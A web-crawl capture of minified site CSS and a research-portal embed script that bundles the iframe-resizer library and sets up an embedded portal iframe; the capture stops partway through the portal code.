!important}.search-icon{transform:scaleX(-1)}.more-link{position:absolute;right:50px;top:50px;text-decoration:none;font-size:14px;color:#5684fd;text-transform:uppercase;font-weight:600}@media only screen and (max-width:1024px){.more-link{position:relative;right:0;top:unset}}.more-link span{position:absolute;right:-105px}.overview-nav a span{display:inline-block;margin-left:1rem}.overview-nav a svg,.more-link span svg{height:16px;width:90px;transition:250ms all ease;cursor:pointer;display:flex;align-items:center;path{transition:.25s all ease;height:100%}}.overview-nav a:hover svg path,.splide__arrows .splide__arrow:hover svg path,.more-link:hover span svg path{d:path('M 0.615 9.213 L 45.787 9.213 L 41.751 5.021 L 43.066 3.655 L 49.353 10.188 L 43.066 16.721 L 41.751 15.355 L 45.787 11.164 L 0.615 11.164 L 0.615 9.213 Z');d:'M 0.615 9.213 L 45.787 9.213 L 41.751 5.021 L 43.066 3.655 L 49.353 10.188 L 43.066 16.721 L 41.751 15.355 L 45.787 11.164 L 0.615 11.164 L 0.615 9.213 Z'}.wp-block-social-links{margin-bottom:0}.page-id-13 h1[class^=kt-adv-heading13],.post-type-archive-deals h1[class^=kt-adv-headingcavendish-theme__archive-deals]{font-size:35px !important}.page-id-13 h2[class^=kt-adv-heading13],.post-type-archive-deals h2[class^=kt-adv-headingcavendish-theme__archive-deals]{font-size:55px !important;margin-top:1rem !important;line-height:1.2 !important}.mn-filter select{background-image:linear-gradient(45deg,transparent 50%,#5684fd 50%),linear-gradient(135deg,#5684fd 50%,transparent 50%);background-position:calc(100% - 20px) calc(1em + 2px), calc(100% - 15px) calc(1em + 2px),
        calc(100% - 2.5em) .5em;background-size:5px 5px,5px 5px,1px 1.5em;background-repeat:no-repeat;display:inline-block;font:inherit;line-height:1.5em;padding:.5em 3.5em .5em 1em;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-right:2rem}.mn-filter select:focus{outline-color:#5684fd}.post-back-buttons,.deal-back-buttons{padding-top:15px;color:var(--wp--preset--color--sky-blue);margin-bottom:-.5rem}.post-back-buttons a,.deal-back-buttons a{text-decoration:none;color:var(--wp--preset--color--sky-blue);position:relative;padding-bottom:5px}.post-back-buttons a:hover,.deal-back-buttons a:hover{color:var(--wp--preset--color--sky-blue);background:unset !important}.post-back-buttons a:before,.deal-back-buttons a:before{content:'';position:absolute;display:block;width:100%;height:2px;bottom:0;left:0;top:unset;background-color:var(--wp--preset--color--sky-blue);transform:scaleX(0);transform-origin:top left;transition:transform .3s ease}.post-back-buttons a:hover:before,.deal-back-buttons a:hover:before{transform:scaleX(1)}.post-back-buttons span,.deal-back-buttons span{padding:.5rem 0}.post-type-archive-sectors h2.entry-title,.post-type-archive-services h2.entry-title{padding:0 !important}.post-type-archive-sectors h2.entry-title a,.post-type-archive-services h2.entry-title a{padding-top:5px;padding-right:0;padding-bottom:10px;padding-left:0}.has-global-padding{padding-left:unset;padding-right:unset}.has-global-padding>.alignfull{margin-right:calc(var(--wp--style--root--padding-right) * -1);margin-left:calc(var(--wp--style--root--padding-left) * -1)}figure.wp-block-image+.wp-block-kadence-column .kt-inside-inner-col .wp-block-kadence-advancedheading.has-sky-blue-background-color,figure.wp-block-image+.wp-block-kadence-advancedheading.has-sky-blue-background-color{max-width:fit-content !important;font-size:14px !important}.is-layout-constrained .alignfull{margin-left:0 !important;margin-right:0 !important}.wp-site-blocks{max-width:100vw}a.kt-bt-clear-filter{border:1px solid var(--wp--preset--color--orange);padding:.75rem 2rem;color:var(--wp--preset--color--orange) !important;border-radius:3px}a.kt-bt-clear-filter:hover{color:#fff !important;background-color:var(--wp--preset--color--orange)}@media only screen and (max-width:1024px){.is-layout-constrained .alignfull .kb-advanced-slider{margin-right:-1em !important;margin-left:-1em !important;max-width:100vw}.single-sectors #splideDealsSector,.single-services #splideDealsSector,.single-sectors #splideDealTeam,.single-services #splideDealTeam,.single-sectors #splidePeople,.single-services #splidePeople,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-services main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(4)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col:nth-of-type(3),.single-services main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-left:20px;padding-right:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_5acc0af5932bebf604cdfc9ccdb6db57.css?ver=6.9
body_size: 790
content:
#subnav{background:rgba(58,56,53,.9);position:absolute;z-index:9999;width:100%;display:none;padding:20px 100px}#subnav ul{list-style-type:none;font-size:18px;padding:0 2rem}#subnav ul li{padding-bottom:3px}#subnav ul li a{text-decoration:none;border-bottom:1px solid transparent;padding-bottom:3px}#subnav ul li a:hover{border-bottom:2px solid #5684fd !important}.site-header{position:relative;border-bottom:1px solid var(--wp--preset--color--dark-gray)}.has-child ul{display:none !important}@media (min-width:1024px){.wp-block-search__input{margin:30px 0;font-family:var(--wp--preset--font-family--montserrat)}}.wp-block-search__input{background-color:rgba(255,255,255,.2);border:none;color:#fff}.wp-block-search__input:focus{outline:none}.wp-block-search__button{border:0 !important;box-shadow:none !important}.site-header.hide-nav .burger-icon{display:block}.burger-icon{display:none}.burger-icon i{font-size:40px;cursor:pointer}.burger-icon svg{width:40px}.site-header.sticky{position:fixed;top:0;width:100vw;right:0;left:0;z-index:1000}.site-header.hide-nav nav{display:none}.site-header.hide-nav .top-navigation{display:none}.active-border{border-bottom:5px solid #5684fd !important}@media (min-width:1095px){.site-header .main-navigation .wp-block-navigation{gap:42px}}.site-header .main-navigation .wp-block-navigation li{border-bottom:5px solid transparent;font-size:18px}.site-header .main-navigation .wp-block-navigation li:last-child.active-border{border-bottom:5px solid transparent !important}#acf-sector_hubs_company_fields .acf-fields{columns:2}#acf-sector_hubs_company_fields .acf-fields .acf-field{break-inside:avoid}#acf-sector_hubs_company_fields .acf-fields>.acf-field:first-child{border-top:1px solid #eaecf0 !important}@media only screen and (max-width:1160px){.site-header .top-navigation{padding:5px 20px}.site-header .main-navigation{padding:5px 20px}.site-footer .wp-block-group{padding:5px 30px}}@media only screen and (max-width:1160px){.main-navigation .wp-block-kadence-image,.main-navigation .wp-block-kadence-image figure{margin-bottom:0 !important}.main-navigation>.wp-block-group{gap:10px !important}}@media only screen and (max-width:1024px){.site-footer .wp-block-group .wp-block-column{flex-wrap:wrap !important}.site-footer .wp-block-columns.is-not-stacked-on-mobile{flex-wrap:wrap !important}.site-footer .wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:100% !important}.site-footer .wp-block-group .company-info p{width:100% !important}.burger-icon{display:block;position:absolute;top:20px;right:20px;width:40px}.main-navigation{position:relative}.main-navigation .wp-block-navigation{display:none}.main-navigation .wp-block-navigation{width:100%}.main-navigation .wp-block-navigation-item{border-bottom:unset !important}.main-navigation .wp-block-navigation-item a{display:block;padding:.5rem;width:100%}.main-navigation .wp-block-navigation-item:last-child a{margin:.5rem 0;width:unset}.top-navigation .wp-block-navigation.is-layout-flex{justify-content:space-between;width:100%}.top-navigation .wp-block-navigation.is-layout-flex ul{font-size:smaller}.site-header .wp-container-core-group-is-layout-1.wp-container-core-group-is-layout-1{justify-content:flex-start}.site-header .main-navigation .wp-block-navigation li{border-top:1px solid var(--wp--preset--color--dark-gray)}.wp-block-navigation .wp-block-navigation__submenu-icon,.site-header .main-navigation .wp-block-navigation li:last-child{padding-left:0;display:flex;position:fixed;bottom:0;left:0;background-color:#3a383500;opacity:1;width:100%;justify-content:center;flex-wrap:wrap}li.has-child{background-image:linear-gradient(45deg,transparent 50%,#fff 50%),linear-gradient(135deg,#fff 50%,transparent 50%);background-position:calc(100% - 20px) calc(1em + 2px), calc(100% - 15px) calc(1em + 2px),
            calc(100% - 2.5em) .5em;background-size:5px 5px,5px 5px,1px 1.5em;background-repeat:no-repeat;display:inline-block;font:inherit;line-height:1.5em;padding:.5em 3.5em .5em 1em}#subnav{padding:10px 0 !important}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.research-tree.com/ProviderPortal/Support/embed.js?ver=1.0.0
body_size: 12646
content:
/*!
 *  @preserve
 *  
 *  @module     iframe-resizer/parent 5.0.2 (iife) 
 *
 *  @license    GPL-3.0 for non-commercial use only.
 *              For commercial use, you must purchase a license from
 *              https://iframe-resizer.com/pricing
 * 
 *  @desciption Keep same and cross domain iFrames sized to their content 
 *
 *  @author     David J. Bradshaw <info@iframe-resizer.com>
 * 
 *  @see        {@link https://iframe-resizer.com}
 * 
 *  @copyright  (c) 2013 - 2024, David J. Bradshaw. All rights reserved.
 */


!function () { "use strict"; const e = "[iframe-resizer]"; const t = t => `${e}[${function (e) { return window.top === window.self ? `Parent page: ${e}` : window?.parentIFrame?.getId ? `${window.parentIFrame.getId()}: ${e}` : `Nested parent page: ${e}` }(t)}]`, i = (e, i, ...n) => window?.console[e](t(i), ...n), n = (e, ...t) => i("warn", e, ...t), o = (t, i) => console?.warn((e => t => window.chrome ? e(t.replaceAll("<br>", "\n").replaceAll("<rb>", "[31;1m").replaceAll("</>", "[m").replaceAll("<b>", "[1m").replaceAll("<i>", "[3m").replaceAll("<u>", "[4m")) : e(t.replaceAll("<br>", "\n").replaceAll(/<[/a-z]+>/gi, "")))((t => (...i) => [`${e}[${t}]`, ...i].join(" "))(t))(i)), r = "5.0.2", a = "[iFrameSizer]", s = a.length, l = Object.freeze({ max: 1, scroll: 1, bodyScroll: 1, documentElementScroll: 1 }), c = (e, t, i, n) => e.addEventListener(t, i, n || !1), d = (e, t, i) => e.removeEventListener(t, i, !1), u = e => { if (!e) return ""; let t = -559038744, i = 1103547984; for (let n, o = 0; o < e.length; o++)n = e.codePointAt(o), t = Math.imul(t ^ n, 2246822519), i = Math.imul(i ^ n, 3266489917); return t ^= Math.imul(t ^ i >>> 15, 1935289751), i ^= Math.imul(i ^ t >>> 15, 3405138345), t ^= i >>> 16, i ^= t >>> 16, (2097152 * (i >>> 0) + (t >>> 11)).toString(36) }, f = e => e.replaceAll(/[A-Za-z]/g, (e => String.fromCodePoint((e <= "Z" ? 90 : 122) >= (e = e.codePointAt(0) + 19) ? e : e - 26))), p = ["<iy><yi>Puchspk Spjluzl Rlf</><iy><iy>", "<iy><yi>Tpzzpun Spjluzl Rlf</><iy><iy>", "Aopz spiyhyf pz hchpshisl dpao ivao Jvttlyjphs huk Vwlu-Zvbyjl spjluzlz.<iy><iy><i>Jvttlyjphs Spjluzl</><iy>Mvy jvttlyjphs bzl, <p>pmyhtl-ylzpgly</> ylxbpylz h svd jvza vul aptl spjluzl mll. Mvy tvyl pumvythapvu cpzpa <b>oaawz://pmyhtl-ylzpgly.jvt/wypjpun</>.<iy><iy><i>Vwlu Zvbyjl Spjluzl</><iy>Pm fvb hyl bzpun aopz spiyhyf pu h uvu-jvttlyjphs vwlu zvbyjl wyvqlja aolu fvb jhu bzl pa mvy myll bukly aol alytz vm aol NWS C3 Spjluzl. Av jvumpyt fvb hjjlwa aolzl alytz, wslhzl zla aol <i>spjluzl</> rlf pu <p>pmyhtl-ylzpgly</> vwapvuz av <i>NWSc3</>.<iy><iy>Mvy tvyl pumvythapvu wslhzl zll: <b>oaawz://pmyhtl-ylzpgly.jvt/nws</>", "<i>NWSc3 Spjluzl Clyzpvu</><iy><iy>Aopz clyzpvu vm <p>pmyhtl-ylzpgly</> pz ilpun bzlk bukly aol alytz vm aol <i>NWS C3</> spjluzl. Aopz spjluzl hssvdz fvb av bzl <p>pmyhtl-ylzpgly</> pu Vwlu Zvbyjl wyvqljaz, iba pa ylxbpylz fvby wyvqlja av il wbispj, wyvcpkl haaypibapvu huk il spjluzlk bukly clyzpvu 3 vy shaly vm aol NUB Nlulyhs Wbispj Spjluzl.<iy><iy>Pm fvb hyl bzpun aopz spiyhyf pu h uvu-vwlu zvbyjl wyvqlja vy dlizpal, fvb dpss ullk av wbyjohzl h svd jvza vul aptl jvttlyjphs spjluzl.<iy><iy>Mvy tvyl pumvythapvu cpzpa <b>oaawz://pmyhtl-ylzpgly.jvt/wypjpun</>."], m = ["NWSc3", "zvsv", "wyv", "ibzpulzz", "vlt"], h = Object.fromEntries(["2cgs7fdf4xb", "1c9ctcccr4z", "1q2pc4eebgb", "ueokt0969w", "w2zxchhgqz", "1umuxblj2e5"].map(((e, t) => [e, Math.max(0, t - 1)]))), y = e => f(p[e]); var g = e => { const t = e[f("spjluzl")]; if (!t) return -1; const i = t.split("-"); let n = function (e = "") { let t = -2; const i = u(f(e)); return i in h && (t = h[i]), t }(i[0]); return 0 === n || (e => e[2] === u(e[0] + e[1]))(i) || (n = -2), n }; var w = {}; var v = Object.freeze({ autoResize: !0, bodyBackground: null, bodyMargin: null, bodyPadding: null, checkOrigin: !0, direction: "vertical", inPageLinks: !1, heightCalculationMethod: "auto", id: "iFrameResizeRTr", log: !1, license: void 0, mouseEvents: !0, offsetHeight: null, offsetWidth: null, postMessageTarget: null, sameDomain: !1, scrolling: !1, sizeHeight: !0, sizeWidth: !1, warningTimeout: 5e3, tolerance: 0, widthCalculationMethod: "auto", onClose: () => !0, onClosed() { }, onInit: !1, onMessage: null, onMouseEnter() { }, onMouseLeave() { }, onReady: e => { "function" == typeof w[e.id].onInit && (o(e.id, "\n[31;1mDeprecated Option[m\n\nThe [1monInit()[m function is deprecated and has been replaced with [1monReady()[m. It will be removed in a future version of iFrame Resizer.\n      "), w[e.id].onInit(e)) }, onResized() { }, onScroll: () => !0 }), b = { position: null, version: r }; function z(e) { function t() { x(L), M(), C("onResized", L) } function i(e) { if ("border-box" !== e.boxSizing) return 0; return (e.paddingTop ? parseInt(e.paddingTop, 10) : 0) + (e.paddingBottom ? parseInt(e.paddingBottom, 10) : 0) } function l(e) { if ("border-box" !== e.boxSizing) return 0; return (e.borderTopWidth ? parseInt(e.borderTopWidth, 10) : 0) + (e.borderBottomWidth ? parseInt(e.borderBottomWidth, 10) : 0) } function u(e) { return H.slice(H.indexOf(":") + 7 + e) } const f = (e, t) => (i, n) => { const o = {}; var r, a; r = function () { S(`Send ${e} (${i})`, `${e}:${t()}`, n) }, o[a = n] || (r(), o[a] = requestAnimationFrame((() => { o[a] = null }))) }, p = (e, t) => () => { const i = t => () => { w[r] ? e(t, r) : o() }; function n(e, t) { t(window, "scroll", i("scroll")), t(window, "resize", i("resize window")) } function o() { n(0, d), a.disconnect(), s.disconnect() } const r = P, a = new ResizeObserver(i("page observed")), s = new ResizeObserver(i("iframe observed")); n(0, c), a.observe(document.body, { attributes: !0, childList: !0, subtree: !0 }), s.observe(w[r].iframe, { attributes: !0, childList: !1, subtree: !1 }), w[r] && (w[r][`stop${t}`] = o) }, m = e => () => { e in w[P] && (w[P][e](), delete w[P][e]) }, h = f("pageInfo", (function () { const e = document.body.getBoundingClientRect(), t = L.iframe.getBoundingClientRect(), { scrollY: i, scrollX: n, innerHeight: o, innerWidth: r } = window, { clientHeight: a, clientWidth: s } = document.documentElement; return JSON.stringify({ iframeHeight: t.height, iframeWidth: t.width, clientHeight: Math.max(a, o || 0), clientWidth: Math.max(s, r || 0), offsetTop: parseInt(t.top - e.top, 10), offsetLeft: parseInt(t.left - e.left, 10), scrollTop: i, scrollLeft: n, documentHeight: a, documentWidth: s, windowHeight: o, windowWidth: r }) })), y = f("parentInfo", (function () { const { iframe: e } = L, { scrollWidth: t, scrollHeight: i } = document.documentElement, { width: n, height: o, offsetLeft: r, offsetTop: a, pageLeft: s, pageTop: l, scale: c } = window.visualViewport; return JSON.stringify({ iframe: e.getBoundingClientRect(), document: { scrollWidth: t, scrollHeight: i }, viewport: { width: n, height: o, offsetLeft: r, offsetTop: a, pageLeft: s, pageTop: l, scale: c } }) })), g = p(h, "PageInfo"), v = p(y, "ParentInfo"), z = m("stopPageInfo"), $ = m("stopParentInfo"); function W(e) { const t = e.getBoundingClientRect(); return T(), { x: Number(t.left) + Number(b.position.x), y: Number(t.top) + Number(b.position.y) } } function F(e) { const t = e ? W(L.iframe) : { x: 0, y: 0 }; let i = ((e, t) => ({ x: e.width + t.x, y: e.height + t.y }))(L, t); window.top === window.self ? (b.position = i, O(P)) : window.parentIFrame ? window.parentIFrame["scrollTo" + (e ? "Offset" : "")](i.x, i.y) : n(P, "Unable to scroll to requested position, window.parentIFrame not found") } function O(e) { const { x: t, y: i } = b.position, n = w[e]?.iframe; !1 !== C("onScroll", { iframe: n, top: i, left: t, x: t, y: i }) ? M() : R() } function A(e) { let t = {}; if (0 === L.width && 0 === L.height) { const e = u(9).split(":"); t = { x: e[1], y: e[0] } } else t = { x: L.width, y: L.height }; C(e, { iframe: L.iframe, screenX: Number(t.x), screenY: Number(t.y), type: L.type }) } const C = (e, t) => j(P, e, t); let H = e.data, L = {}, P = null; "[iFrameResizeRTrChild]Ready" !== H ? a === `${H}`.slice(0, s) && H.slice(s).split(":")[0] in w && (L = function () { const e = H.slice(s).split(":"), t = e[1] ? Number(e[1]) : 0, n = w[e[0]]?.iframe, o = getComputedStyle(n); return { iframe: n, id: e[0], height: t + i(o) + l(o), width: Number(e[2]), type: e[3], version: e[4] } }(), P = L.id, P ? (function (e) { if (!w[e]) throw new Error(`${L.type} No settings for ${e}. Message was: ${H}`) }(P), L.type in { true: 1, false: 1, undefined: 1 } || (w[P].loaded = !0, function () { let e = !0; return null === L.iframe && (n(P, `The iframe (${L.id}) was not found.`), e = !1), e }() && function () { const { origin: t, sameDomain: i } = e; if (i) return !0; let n = w[P]?.checkOrigin; if (n && "null" != `${t}` && !(n.constructor === Array ? function () { let e = 0, i = !1; for (; e < n.length; e++)if (n[e] === t) { i = !0; break } return i }() : function () { const e = w[P]?.remoteHost; return t === e }())) throw new Error(`Unexpected message received from: ${t} for ${L.iframe.id}. Message was: ${e.data}. This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.`); return !0 }() && function () { switch (w[P]?.firstRun && w[P] && (w[P].firstRun = !1), L.type) { case "close": k(L.iframe); break; case "message": i = u(6), C("onMessage", { iframe: L.iframe, message: JSON.parse(i) }); break; case "mouseenter": A("onMouseEnter"); break; case "mouseleave": A("onMouseLeave"); break; case "autoResize": w[P].autoResize = JSON.parse(u(9)); break; case "scrollTo": F(!1); break; case "scrollToOffset": F(!0); break; case "pageInfo": h("start", P), g(); break; case "parentInfo": y("start", P), v(); break; case "pageInfoStop": z(); break; case "parentInfoStop": $(); break; case "inPageLink": !function (e) { const t = e.split("#")[1] || "", i = decodeURIComponent(t); let n = document.getElementById(i) || document.getElementsByName(i)[0]; n ? function () { const e = W(n); b.position = { x: e.x, y: e.y }, O(P) }() : window.top !== window.self && window.parentIFrame && window.parentIFrame.moveToAnchor(t) }(u(9)); break; case "reset": I(L); break; case "init": t(), function (e) { try { w[e].sameDomain = !!w[e]?.iframe?.contentWindow?.iframeChildListener } catch (t) { w[e].sameDomain = !1 } }(P), (e = L.version) !== r && (void 0 !== e || o(P, "<rb>Legacy version detected in iframe</>\n\nDetected legacy version of child page script. It is recommended to update the page in the iframe to use <b>@iframe-resizer/child</>.\n\nSee <u>https://iframe-resizer.com/setup/#child-page-setup</> for more details.\n")), N = !0, C("onReady", L.iframe); break; default: if (0 === L.width && 0 === L.height) return void n(`Unsupported message received (${L.type}), this is likely due to the iframe containing a later version of iframe-resizer than the parent page`); if (0 === L.width || 0 === L.height) return; if (document.hidden) return; t() }var e, i }())) : n("iframeResizeRTr received messageData without id, message was: ", H)) : Object.keys(w).forEach((e => { w[e].mode >= 0 && S("iFrame requested init", E(e), e) })) } function j(e, t, i) { let n = null, o = null; if (w[e]) { if (n = w[e][t], "function" != typeof n) throw new TypeError(`${t} on iFrame[${e}] is not a function`); o = n(i) } return o } function $(e) { const t = e.id; delete w[t] } function k(e) { const t = e.id; if (!1 !== j(t, "onClose", t)) { try { e.parentNode && e.remove() } catch (e) { n(e) } j(t, "onClosed", t), $(e) } } function T(e) { null === b.position && (b.position = { x: window.scrollX, y: window.scrollY }) } function R() { b.position = null } function M(e) { null !== b.position && (window.scrollTo(b.position.x, b.position.y), R()) } function I(e) { T(e.id), x(e), S("reset", "reset", e.id) } function x(e) { const t = e.id; function i(t) { const i = `${e[t]}px`; e.iframe.style[t] = i } w[t].sizeHeight && i("height"), w[t].sizeWidth && i("width") } function S(e, t, i, r) { w[i] && (w[i]?.postMessageTarget ? function () { const { postMessageTarget: e, targetOrigin: n } = w[i]; if (w[i].sameDomain) try { return void w[i].iframe.contentWindow.iframeChildListener(a + t) } catch (e) { w[i].sameDomain = !1 } e.postMessage(a + t, n) }() : n(i, `[${e}] IFrame(${i}) not found`), r && w[i]?.warningTimeout && (w[i].msgTimeout = setTimeout((function () { void 0 !== w[i] && (w[i].loaded || w[i].loadErrorShown || (w[i].loadErrorShown = !0, o(i, `\n<rb>No response from iFrame</>\n            \nThe iframe (<i>${i}</>) has not responded within ${w[i].warningTimeout / 1e3} seconds. Check <b>@iframe-resizer/child</> package has been loaded in the iframe.\n\nThis message can be ignored if everything is working, or you can set the <b>warningTimeout</> option to a higher value or zero to suppress this warning.\n`))) }), w[i].warningTimeout))) } function E(e) { const t = w[e]; return [e, "8", t.sizeWidth, t.log, "32", !0, t.autoResize, t.bodyMargin, t.heightCalculationMethod, t.bodyBackground, t.bodyPadding, t.tolerance, t.inPageLinks, "child", t.widthCalculationMethod, t.mouseEvents, t.offsetHeight, t.offsetWidth, t.sizeHeight, t.license, b.version, t.mode].join(":") } let W = 0, N = !1, F = !1; var O = e => t => { function a(e) { if (!e) return {}; if ("object" != typeof e) throw new TypeError("Options is not an object"); return ("sizeWidth" in e || "sizeHeight" in e || "autoResize" in e) && o(s, '<rb>Deprecated Option</>\n\nThe <b>sizeWidth</>, <b>sizeHeight</> and <b>autoResize</> options have been replaced with new <b>direction</> option which expects values of <i>"vertical"</>, <i>"horizontal"</> or <i>"horizontal"</>.\n'), e } const s = function (i) { if (i && "string" != typeof i) throw new TypeError("Invalid id for iFrame. Expected String"); return "" !== i && i || (t.id = i = function () { let t = e?.id || v.id + W++; return null !== document.getElementById(t) && (t += W++), t }(), (e || {}).log), i }(t.id); return s in w && "iFrameResizeRTr" in t ? n(s, "Ignored iFrame, already setup.") : (function (e) { var i, n; w[s] = { iframe: t, firstRun: !0, remoteHost: t?.src.split("/").slice(0, 3).join("/"), ...v, ...a(e), mode: g(e) }, function () { if ("horizontal" === w[s].direction) return w[s].sizeWidth = !0, void (w[s].sizeHeight = !1); if ("none" === w[s].direction) return w[s].sizeWidth = !1, w[s].sizeHeight = !1, void (w[s].autoResize = !1); if ("vertical" !== w[s].direction) throw new TypeError(s, `Direction value of "${w[s].direction}" is not valid`) }(), i = e?.offset, i && ("vertical" === w[s].direction ? w[s].offsetHeight = i : w[s].offsetWidth = i), null === w[s].postMessageTarget && (w[s].postMessageTarget = t.contentWindow), w[s].targetOrigin = !0 === w[s].checkOrigin ? "" === (n = w[s].remoteHost) || null !== n.match(/^(about:blank|javascript:|file:\/\/)/) ? "*" : n : "*" }(e), function () { const { mode: e } = w[s]; e < 0 && o("Parent", `${y(e + 2)}${y(2)}`), F || e < 0 || (F = !0, ((e, ...t) => { i("info", e, ...t) })(`v${r} (${(e => f(m[e]))(e)})`), e < 1 && o("Parent", y(3))) }(), C(), function () { switch (t.style.overflow = !1 === w[s]?.scrolling ? "hidden" : "auto", w[s]?.scrolling) { case "omit": break; case !0: t.scrolling = "yes"; break; case !1: t.scrolling = "no"; break; default: t.scrolling = w[s] ? w[s].scrolling : "no" } }(), function () { const { bodyMargin: e } = w[s]; "number" != typeof e && "0" !== e || (w[s].bodyMargin = `${e}px`) }(), function (e) { const { id: i } = t; w[s].mode >= 0 && (c(t, "load", (function () { S("iFrame.onload", `${e}:${N}`, i, !0), function () { const e = w[s]?.firstRun, i = w[s]?.heightCalculationMethod in l; !e && i && I({ iframe: t, height: 0, width: 0, type: "init" }) }() })), S("init", `${e}:${N}`, i, !0)) }(E(s)), function () { if (w[s]) { const e = { close: k.bind(null, w[s].iframe), disconnect: $.bind(null, w[s].iframe), removeListeners() { o(s, "\n<rb>Deprecated Method Name</>\n\nThe [removeListeners()</> method has been renamed to [disconnect()</>.\n"), this.disconnect() }, resize: S.bind(null, "Window resize", "resize", s), moveToAnchor(e) { S("Move to anchor", `moveToAnchor:${e}`, s) }, sendMessage(e) { S("Send Message", `message:${e = JSON.stringify(e)}`, s) } }; w[s].iframe.iframeResizeRTr = e, w[s].iframe.iFrameResizeRTr = e } }()), t?.iFrameResizeRTr }; function A() { !1 === document.hidden && function (e, t) { const i = e => w[e]?.autoResize && !w[e]?.firstRun; Object.keys(w).forEach((function (n) { i(n) && S(e, t, n) })) }("Tab Visible", "resize") } const C = (e => { let t = !1; return function () { return t ? void 0 : (t = !0, Reflect.apply(e, this, arguments)) } })((() => { c(window, "message", z), c(document, "visibilitychange", A), window.iframeParentListener = e => z({ data: e, sameDomain: !0 }) })), H = "[iframeResizeRTr] "; window.iframeResizeRT = function () { function e(e) { switch (!0) { case !e: throw new TypeError(`${H}iframe is not defined`); case !e.tagName: throw new TypeError(`${H}Not a valid DOM element`); case "IFRAME" !== e.tagName.toUpperCase(): throw new TypeError(`${H}Expected <IFRAME> tag, found <${e.tagName}>`); default: t(e), i.push(e) } } let t, i; return function (n, o) { if ("undefined" == typeof window) return []; switch (t = O(n), i = [], typeof o) { case "undefined": case "string": document.querySelectorAll(o || "iframe").forEach(e); break; case "object": e(o); break; default: throw new TypeError(`${H}Unexpected data type (${typeof o})`) }return Object.freeze(i) } }(), window.iFrameResizeRT = function (...e) { o("", "Deprecated: iFrameResizeRT(), please use iframeResizeRT()"), window.iframeResizeRT(...e) } }();
var rtPortal = rtPortal ||
{
    IsWaitingRecordPdf: false,
    PdfCurrentPage: 0,
    PdfResearchNoteId: "",
    IsViewingPdf: false,
    ResizerIsDisabled:false,
    MouseHasTimedOut: false,
    rtApiServer: "",
    email: "",
    providerEmail:"",//provided by client hosting portal
    rtToken: "",
    lastRtuid: "",
    iFrameResizeRTr: null,
    GetHashUrl: function () {

        const iFrame = document.getElementById('portal-frame');
        const provider = iFrame.dataset.provider;
        //init url
        var hashUrl = '/portal/' + provider;


        if (window.location.href.indexOf('#') >= 0) {
            var tmpUrl = window.location.href.substring(window.location.href.indexOf('#') + 1);
            //if (tmpUrl.indexOf('{') >= 0 || tmpUrl.indexOf('}') >= 0 || tmpUrl.indexOf('~') >= 0)
            tmpUrl = tmpUrl.replace('{', '');
            tmpUrl = tmpUrl.replace('}', '');
            tmpUrl = tmpUrl.replaceAll('~', '');
            hashUrl = tmpUrl;
        }
        else
            if (iFrame.dataset.noteid !== undefined && iFrame.dataset.noteid != null && iFrame.dataset.noteid != "") {
                hashUrl = "/portal/" + provider+"/research/" + iFrame.dataset.noteid;
            }

        if (hashUrl.includes('/uid')) {
            var indexOfUid = hashUrl.indexOf('/uid');
            var endOfGuidIndex = 38 + 5 + indexOfUid;
            var rtuid = hashUrl.substring(indexOfUid + 5, endOfGuidIndex);
            document.cookie = "rtuid=" + rtuid;
        }
        else {
            //add uid if not already in url and a cookie exists

            var uidCookie = rtPortal.getCookie('rtuid');
            if (uidCookie !== null && uidCookie!='abc') {
                if (hashUrl.indexOf('?') > 0) {//contains a querystring like ?user=xxx-xxx-xxx-xx
                    var urlWithoutQueryString = hashUrl.substring(0, hashUrl.indexOf('?'));
                    var queryString = hashUrl.substring(hashUrl.indexOf('?'));
                    if (!urlWithoutQueryString.endsWith('/')) {
                        urlWithoutQueryString = urlWithoutQueryString + '/';
                    }
                    hashUrl = urlWithoutQueryString + 'uid/' + uidCookie + queryString;
                }
                else {
                    if (!hashUrl.endsWith('/')) {
                        hashUrl = hashUrl + '/';
                    }
                    hashUrl = hashUrl + 'uid/' + uidCookie
                }


            }


        }

    

        return hashUrl;
    },
    initialisePortal: function () {

        console.log("initialise portal")
        var isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1); // Detect IE10 and below

        rtPortal.iFrameResizeRTr = iframeResizeRT({
            log: true, // Enable console logging
            inPageLinks: true,
            minHeight: 800,
            checkOrigin: false,
            license: '1jy4dww5qzv-s54r73oxcn-v59f4kfgfz',
            warningTimeout: 10000,
            onResized: function (messageData) {
                //console.log(
                //    'Frame ID:  ' +
                //    messageData.iframe.id +
                //    ' Height:  ' +
                //    messageData.height +
                //    ' Width:  ' +
                //    messageData.width +
                //    ' Event type:  ' +
                //    messageData.type
                //);


            },
            onMessage: function (messageData) {

                //console.log(
                //    'Frame ID: ' +
                //    messageData.iframe.id +
                //    ' Message: ' +
                //    messageData.message);

            },
            onClosed: function (id) {
                // Callback fn when iFrame is closed

            }
        },
            "#portal-frame");

      const frame = document.getElementById('portal-frame');
      const providedEmail = frame.dataset.useremail;
      const firstName = frame.dataset.firstname;
      const lastName = frame.dataset.lastname;

      if (providedEmail != null && providedEmail !== undefined && providedEmail !== '') {
